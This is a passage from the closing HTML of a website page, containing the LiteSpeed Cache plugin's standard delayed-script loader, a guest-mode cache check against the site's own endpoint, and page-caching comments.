Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/d9eb7582cdc68b9ccca9d738ef82146e.js?ver=91cef"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 23:37:18 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-27 23:37:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->